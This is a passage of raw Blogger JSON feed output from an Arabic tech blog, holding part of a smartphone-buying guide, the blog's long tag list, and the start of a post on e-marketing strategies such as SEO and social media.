1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"782\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s320\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لعشاق التصوير الفوتوغرافي\n\u003C\/h4\u003E\u003Cp\u003Eيجب أن تحتوي الهواتف الذكية التي تركز على التصوير الفوتوغرافي على أنظمة كاميرا متقدمة مع العديد من العدسات، مثل العدسات المقربة، والعدسات الواسعة جًدا، والعدسات العريضة، لتمكين التنوع في أوضاع التصوير. بينما تعمل ميزات مثل الوضع الليلي وتثبيت الصورة البصري )OIS )على تحسين األداء في اإلضاءة المنخفضة، فإن أجهزة االستشعار عالية الدقة )50 ميجابكسل أو أكثر( تبتكر صو ًرا مفصلة. التحسينات المدعومة بالذكاء االصطناعي قادرة على تعديل المعلمات تلقائيًا للحصول على أفضل النتائج. للحصول على مزيد من المرونة في المعالجة الالحقة والتعديالت اليدوية للتصوير االحترافي، ضع في اعتبارك األجهزة التي تدعم الصور بصيغة RAW. يسهل تكوين الصور وتقييمها بشكل فعال بشاشة كبيرة ودقيقة األلوان.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لالستخدام التجاري\u003C\/h4\u003E\u003Cp\u003Eيجب أن تساعد الهواتف الذكية العاملين في األعمال على زيادة اإلنتاجية والتواصل بشكل أكثر فعالية. ابحث عن أجهزة بشاشات كبيرة وعالية الدقة لرؤية الوثائق والبريد اإللكتروني بسهولة. تضمن البطارية الطويلة األمد أن الجهاز يمكن أن يتحمل أيام العمل الطويلة دون الحاجة إلى إعادة الشحن بشكل متكرر. تحمي التدابير األمنية المتطورة، مثل المصادقة\u003C\/p\u003E\u003Cp\u003Eالبيومترية والتشفير، بيانات الشركة المهمة. التوافق مع أدوات اإلنتاجية وتطبيقات الشركات أمر بالغ األهمية. ضع في اعتبارك األجهزة التي تمتلك قدرات متعددة المهام، مثل أوضاع الشاشة المقسمة، لتحسين إنتاجية سير العمل. قد يكون من المفيد أي ًضا للمستخدمين التجاريين امتالك عالمة تجارية موثوقة مع خدمة عمالء ممتازة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالخاتمة\n\u003C\/h4\u003E\u003Cp\u003Eيجب أخذ نمط حياتك ومواردك المالية ومتطلباتك الفريدة بعناية عند اختيار هاتف ذكي في عام .2025 يمكن اتخاذ خيار ذكي من خالل تقييم الميزات المهمة مثل جودة العرض وقدرات الكاميرا وعمر البطارية، فضالً عن الجوانب مثل الاستخدام المتوقع ونظام العالمة التجارية. من خالل تخصيص اختيارك لتلبية احتياجاتك الفريدة، يمكنك التأكد من أن هاتفك الذكي هو أداة مفيدة تُحسن المهام اليومية. تذكر أن الهاتف الذكي المثالي بالنسبة لك هو الذي يندمج بسالسة مع روتينك اليومي ويوفر الوظائف والميزات التي تريدها دون إضافات غير ضرورية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6037464107295330676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html","title":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s72-c\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script&max-results=8&callback=jQuery321021687814019402052_1768671179370&_=1768671179371
body_size: 31095
content:
// API callback
jQuery321021687814019402052_1768671179370({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8256248664401135455"},"published":{"$t":"2024-11-11T07:50:00.000-08:00"},"updated":{"$t":"2024-11-11T08:05:55.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":"دليل شامل لاستراتيجيات التسويق الإلكتروني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\"\u003Eالتسويق الإلكتروني أصبح\nأساسياً لنجاح الأعمال في العصر الرقمي، حيث يتنوع بفضل تعدد القنوات والتقنيات\nالتي تساعد الشركات في الوصول إلى جمهورها المستهدف. هنا نقدم دليلًا شاملًا حول\nاستراتيجيات التسويق الإلكتروني، بما يشمل أهم الأساليب الفعّالة وكيفية تطبيقها\nلتحقيق نتائج مستدامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/s640\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل شامل لاستراتيجيات التسويق الإلكتروني\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/w640-h428\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg\" title=\"دليل شامل لاستراتيجيات التسويق الإلكتروني\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هو التسويق الإلكتروني؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتسويق الإلكتروني هو\nاستخدام الإنترنت والوسائل الرقمية للترويج للمنتجات أو الخدمات، ويشمل مختلف\nالأدوات كالتسويق عبر محركات البحث ووسائل التواصل الاجتماعي والبريد الإلكتروني،\nوغيرها. كل من هذه الأدوات تتطلب استراتيجية مخصصة لتحقيق أقصى استفادة وزيادة\nالوعي بالعلامة التجارية.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأهم استراتيجيات التسويق\nالإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحسين محركات البحث \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E يعد\nمن أهم استراتيجيات التسويق الإلكتروني، حيث يهدف إلى زيادة ظهور الموقع في نتائج\nالبحث الطبيعية من خلال تحسين محتواه وهيكله، مما يساعد في جلب زيارات عضوية. فهم\nقواعد \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E الأساسية وتحليل الكلمات المفتاحية والاستفادة من المحتوى الجيد\nيساهم في نجاح هذه الاستراتيجية بشكل كبير​\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. التسويق عبر وسائل\nالتواصل الاجتماعي\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيعتبر التسويق عبر منصات مثل\nفيسبوك، إنستغرام، ولينكد إن فعالًا للوصول إلى شرائح متنوعة من الجمهور، حيث يتم\nاستخدام المحتوى الجذاب والتفاعل المباشر لتعزيز الولاء وزيادة الوعي بالعلامة\nالتجارية. بناء استراتيجية واضحة على هذه المنصات يمكن أن يضاعف من الوصول ويعزز\nمن تفاعل الجمهور مع العلامة التجارية​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New 